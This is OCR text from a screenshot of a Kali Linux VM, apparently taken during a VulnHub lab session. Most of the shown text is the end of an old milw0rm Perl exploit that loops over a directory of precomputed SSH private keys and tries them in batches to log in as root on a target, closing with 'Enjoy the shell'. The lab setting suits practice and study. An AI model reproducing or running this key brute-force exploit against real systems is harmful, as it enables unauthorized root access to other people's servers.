 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:31
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/W34 × kali@kali: ~/Desktop/Vulnhub/W34 ×
   print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
   print "By mm@deadbeef.de\n";
   exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_ = readdir(A)) {
   chomp;
   next unless m,^\d+$,;
   push(@a, $_);
   if (scalar(@a) > $keysPerConnect) {
      system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i
".$_ } @a)." ".$ARGV[1]);
      @a = ();
   }
}
5. Enjoy the shell after some minutes (less than 20 minutes)
Regards,
Markus Mueller
mm@deadbeef.de
# milw0rm.com [2008-05-15]
Right Ctrl
英 拼 19:31
2024/11/2